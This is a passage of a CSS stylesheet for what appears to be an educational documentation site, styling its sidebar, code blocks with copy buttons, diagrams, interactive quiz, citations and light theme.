    color: var(--text-cream);
    border-bottom-color: var(--text-cream);
}

/* Highlight boxes / Callouts */
.highlight-box {
    background-color: rgba(170, 28, 65, 0.1);
    border-left: 4px solid var(--accent-red);
    padding: 16px;
    border-radius: 0 6px 6px 0;
    margin: 20px 0;
}
.highlight-box strong {
    color: var(--text-cream);
    display: block;
    margin-bottom: 6px;
    font-family: var(--font-mono);
    font-size: 0.9rem;
}

pre {
    background-color: #1A1F2E;
    border: 1px solid rgba(79, 209, 197, 0.15);
    border-radius: 8px;
    padding: 18px 20px;
    overflow-x: auto;
    margin: 14px 0;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.4);
}
pre code {
    font-family: var(--font-mono);
    font-size: 0.88rem;
    color: #CDD6F4;
    background: none;
    padding: 0;
    border-radius: 0;
    line-height: 1.7;
}
/* Inline code */
code {
    font-family: var(--font-mono);
    font-size: 0.88rem;
    background-color: rgba(79, 209, 197, 0.12);
    color: var(--accent-teal);
    padding: 2px 6px;
    border-radius: 4px;
}

/* Diagram Style */
.diagram {
    display: flex;
    justify-content: space-around;
    align-items: center;
    background-color: rgba(15, 20, 25, 0.8);
    border: 1px solid rgba(94, 36, 78, 0.3);
    padding: 24px;
    border-radius: 8px;
    margin: 24px 0;
    flex-wrap: wrap;
    gap: 15px;
    box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.4);
}
.node {
    background-color: var(--bg-card);
    border: 2px solid var(--accent-teal);
    border-radius: 6px;
    padding: 12px 18px;
    text-align: center;
    font-weight: 500;
    color: var(--text-body);
    box-shadow: var(--shadow-main);
    font-family: var(--font-mono);
    font-size: 0.85rem;
    transition: var(--transition-smooth);
}
.node.scattered-node {
    border-color: var(--accent-orange);
}
.node small {
    display: block;
    color: var(--text-muted);
    font-size: 0.75rem;
    margin-top: 4px;
    font-family: var(--font-sans);
}
.arrow {
    font-family: var(--font-mono);
    font-size: 1.2rem;
    color: var(--accent-red);
    font-weight: bold;
    user-select: none;
}

/* Sidebar Layout */
.sidebar {
    width: 280px;
    background-color: var(--bg-card);
    border-right: 1px solid var(--border-plum);
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    padding: 30px 20px;
    display: flex;
    flex-direction: column;
    gap: 25px;
    z-index: 100;
    overflow-y: auto;
    transition: var(--transition-smooth);
}

.content-area {
    flex: 1;
    margin-left: 280px;
    padding: 40px 50px;
    max-width: 100%;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    transition: var(--transition-smooth);
    overflow-x: hidden;
}

/* Mobile Header & Sidebar Overlay */
.mobile-header {
    display: none;
    background-color: var(--bg-card);
    border-bottom: 1px solid var(--border-plum);
    padding: 15px 20px;
    position: sticky;
    top: 0;
    z-index: 110;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.mobile-brand {
    font-family: var(--font-mono);
    font-weight: bold;
    color: var(--text-cream);
}

.hamburger-btn {
    background: none;
    border: none;
    color: var(--text-cream);
    font-size: 1.5rem;
    cursor: pointer;
}

.sidebar-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 90;
}

@media (max-width: 1024px) {
    .sidebar {
        transform: translateX(-100%);
        width: 280px;
    }
    .sidebar.open {
        transform: translateX(0);
    }
    .content-area {
        margin-left: 0;
        padding: 30px 20px;
    }
    .mobile-header {
        display: flex;
    }
    .sidebar-overlay.open {
        display: block;
    }
}

/* Brand styling */
.brand {
    font-family: var(--font-mono);
    font-weight: bold;
    color: var(--text-cream);
    font-size: 1.1rem;
    display: flex;
    align-items: center;
    gap: 8px;
}

/* Sidebar Nav Links */
.sidebar-nav {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
.sidebar-category-title {
    font-family: var(--font-mono);
    font-size: 0.72rem;
    color: var(--accent-orange);
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-top: 18px;
    margin-bottom: 4px;
    padding-left: 6px;
    font-weight: bold;
    border-left: 2px solid var(--accent-orange);
}
.sidebar-category-title:first-of-type {
    margin-top: 0;
    color: var(--accent-teal);
    border-left-color: var(--accent-teal);
}
.sidebar-link {
    font-family: var(--font-mono);
    font-size: 0.85rem;
    padding: 10px 14px;
    border-radius: 6px;
    color: var(--text-muted);
    border: 1px solid transparent;
    transition: var(--transition-smooth);
    display: block;
    text-decoration: none !important;
}
.sidebar-link:hover {
    color: var(--text-cream);
    background-color: rgba(94, 36, 78, 0.2);
    border-color: rgba(94, 36, 78, 0.4);
}
.sidebar-link.active {
    color: var(--bg-canvas) !important;
    background-color: var(--accent-teal);
    border-color: var(--accent-teal);
    font-weight: bold;
}
.sidebar-link.cheat-sheet-btn {
    border-color: var(--accent-orange);
    color: var(--accent-orange);
}
.sidebar-link.cheat-sheet-btn:hover {
    background-color: var(--accent-orange);
    color: var(--bg-canvas) !important;
}

/* Sidebar Parts / Anchors List */
.sidebar-anchors {
    margin-top: 10px;
    border-top: 1px dashed rgba(94, 36, 78, 0.3);
    padding-top: 15px;
    display: flex;
    flex-direction: column;
    gap: 5px;
}
.sidebar-anchors-title {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    color: var(--text-muted);
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 8px;
    padding-left: 10px;
}
.anchor-link {
    font-size: 0.8rem;
    padding: 6px 12px;
    color: var(--text-body);
    border-radius: 4px;
    transition: var(--transition-smooth);
    border: none;
    text-decoration: none !important;
    display: flex;
    align-items: center;
    gap: 6px;
}
.anchor-link:hover {
    background-color: rgba(79, 209, 197, 0.1);
    color: var(--accent-teal);
}

/* Theme Switcher Button */
.theme-toggle-btn {
    background-color: rgba(94, 36, 78, 0.2);
    border: 1px solid var(--border-plum);
    color: var(--text-cream);
    font-family: var(--font-mono);
    font-size: 0.85rem;
    padding: 10px 14px;
    border-radius: 6px;
    cursor: pointer;
    transition: var(--transition-smooth);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-top: auto;
}
.theme-toggle-btn:hover {
    background-color: var(--border-plum);
    transform: scale(1.02);
}

/* Previous/Next Navigation buttons */
.page-nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: auto;
    padding-top: 50px;
    gap: 20px;
}
.page-nav-btn {
    flex: 1;
    background-color: var(--bg-card);
    border: 1px solid var(--border-plum);
    border-radius: 8px;
    padding: 20px;
    text-decoration: none !important;
    transition: var(--transition-smooth);
    display: flex;
    flex-direction: column;
    gap: 6px;
    box-shadow: var(--shadow-main);
}
.page-nav-btn:hover {
    border-color: var(--accent-red);
    background-color: var(--bg-card-hover);
    transform: translateY(-2px);
}
.page-nav-btn.next-btn {
    align-items: flex-end;
    text-align: right;
    border-right: 4px solid var(--accent-teal);
}
.page-nav-btn.prev-btn {
    align-items: flex-start;
    text-align: left;
    border-left: 4px solid var(--accent-orange);
}
.page-nav-label {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    color: var(--text-muted);
    text-transform: uppercase;
}
.page-nav-title {
    font-size: 1.1rem;
    font-weight: bold;
    color: var(--text-cream);
}


/* Interactive Quiz System */
.quiz-container {
    background-color: rgba(20, 26, 36, 0.9);
    border: 1px solid var(--border-plum);
    border-top: 4px solid var(--accent-red);
    border-radius: 8px;
    padding: 24px;
    margin-top: 40px;
    box-shadow: var(--shadow-main);
}
.quiz-container h2 {
    font-family: var(--font-mono);
    font-size: 1.3rem;
    color: var(--text-cream);
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    gap: 10px;
}
.quiz-question {
    font-size: 1.05rem;
    margin-bottom: 20px;
    color: var(--text-body);
}
.quiz-options {
    display: flex;
    flex-direction: column;
    gap: 12px;
}
.quiz-option {
    background-color: var(--bg-canvas);
    border: 1px solid var(--border-plum);
    color: var(--text-body);
    padding: 14px 20px;
    border-radius: 6px;
    cursor: pointer;
    transition: var(--transition-smooth);
    font-family: var(--font-sans);
    display: flex;
    align-items: flex-start;
    gap: 10px;
    position: relative;
    user-select: none;
}
.quiz-option:hover {
    border-color: var(--accent-orange);
    background-color: rgba(232, 148, 74, 0.05);
}
.quiz-option-marker {
    font-family: var(--font-mono);
    font-weight: bold;
    color: var(--accent-orange);
    min-width: 20px;
}
.quiz-option.correct {
    border-color: var(--accent-teal);
    background-color: rgba(79, 209, 197, 0.08);
}
.quiz-option.correct .quiz-option-marker {
    color: var(--accent-teal);
}
.quiz-option.incorrect {
    border-color: var(--accent-red);
    background-color: rgba(170, 28, 65, 0.08);
}
.quiz-option.incorrect .quiz-option-marker {
    color: var(--accent-red);
}

.quiz-feedback-box {
    margin-top: 20px;
    padding: 16px;
    border-radius: 6px;
    font-size: 0.95rem;
    display: none;
    animation: fadeIn 0.3s ease;
}
.quiz-feedback-box.correct {
    background-color: rgba(79, 209, 197, 0.1);
    border: 1px solid var(--accent-teal);
    color: var(--accent-teal);
    display: block;
}
.quiz-feedback-box.incorrect {
    background-color: rgba(170, 28, 65, 0.1);
    border: 1px solid var(--accent-red);
    color: var(--text-cream);
    display: block;
}

/* Citations & Footnotes */
.citation-container {
    font-size: 0.9rem;
    color: var(--text-muted);
    margin-top: 60px;
    border-top: 1px dashed var(--border-plum);
    padding-top: 30px;
}
.citation-container h3 {
    font-family: var(--font-mono);
    font-size: 1rem;
    color: var(--text-cream);
    margin-bottom: 12px;
}
.citation-list {
    list-style-type: none;
    padding-left: 0;
}
.citation-list li {
    position: relative;
    padding-left: 20px;
    margin-bottom: 10px;
}
.citation-list li::before {
    content: "↳";
    position: absolute;
    left: 0;
    color: var(--accent-red);
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(4px); }
    to { opacity: 1; transform: translateY(0); }
}

/* Quick Reference Layout — single column vertical scroll */
.reference-grid {
    display: flex;
    flex-direction: column;
    gap: 0;
}

/* Light theme specific enhancements */
body.light-theme .sidebar {
    background: linear-gradient(160deg, #F8F0E8 0%, #FFFFFF 100%);
    border-right-color: rgba(201, 121, 90, 0.3);
    box-shadow: 4px 0 20px rgba(58, 29, 53, 0.08);
}
body.light-theme .brand {
    color: var(--accent-red);
}
body.light-theme .mobile-header {
    background: linear-gradient(90deg, #F8F0E8 0%, #FFFFFF 100%);
    border-bottom-color: rgba(201, 121, 90, 0.3);
}
body.light-theme .mobile-brand {
    color: var(--accent-red);
}
body.light-theme .hamburger-btn {
    color: var(--accent-red);
}
body.light-theme .card {
    border-color: rgba(201, 121, 90, 0.3);
    box-shadow: 0 2px 12px rgba(58, 29, 53, 0.08);
}
body.light-theme .card:hover {
    border-color: var(--accent-red);
    box-shadow: 0 4px 20px rgba(139, 26, 53, 0.15);
}
body.light-theme .card h2 {
    color: var(--accent-red);
}
body.light-theme .page-title {
    color: var(--accent-red);
}
body.light-theme .highlight-box {
    background-color: rgba(139, 26, 53, 0.06);
    border-left-color: var(--accent-red);
}
body.light-theme .highlight-box strong {
    color: var(--accent-red);
}
body.light-theme a {
    color: var(--accent-teal);
    border-bottom-color: var(--accent-teal);
}
body.light-theme a:hover {
    color: var(--accent-red);
}
body.light-theme .quiz-container {
    background-color: #FFFFFF;
    border-color: rgba(201, 121, 90, 0.3);
    border-top-color: var(--accent-red);
    box-shadow: 0 2px 12px rgba(58, 29, 53, 0.08);
}
body.light-theme .quiz-option {
    background-color: #FAF4EE;
    border-color: rgba(201, 121, 90, 0.3);
}
body.light-theme .sidebar-link:hover {
    background-color: rgba(201, 121, 90, 0.1);
    color: var(--accent-red);
}
body.light-theme .theme-toggle-btn {
    background-color: rgba(201, 121, 90, 0.12);
    border-color: rgba(201, 121, 90, 0.4);
    color: var(--accent-red);
}
body.light-theme .page-nav-btn {
    background-color: #FFFFFF;
    border-color: rgba(201, 121, 90, 0.3);
}

/* Code block copy buttons & wrapper */
.code-block-wrapper {
    position: relative;
    margin: 14px 0;
}
.code-block-wrapper pre {
    margin: 0;
}
.copy-btn {
    position: absolute;
    top: 10px;
    right: 10px;
    background-color: rgba(20, 26, 36, 0.85);
    border: 1px solid rgba(79, 209, 197, 0.3);
    color: var(--accent-teal);
    border-radius: 4px;
    padding: 5px 10px;
    font-family: var(--font-mono);
    font-size: 0.75rem;
    font-weight: 500;
    cursor: pointer;
    opacity: 0;
    transition: var(--transition-smooth);
    user-select: none;
    z-index: 10;
}
.code-block-wrapper:hover .copy-btn {
    opacity: 1;
}
.copy-btn:hover {
    background-color: var(--accent-teal);
    color: var(--bg-canvas);
}
.copy-btn.copied {
    background-color: var(--accent-teal);
    color: var(--bg-canvas);
    border-color: var(--accent-teal);
}
</file>
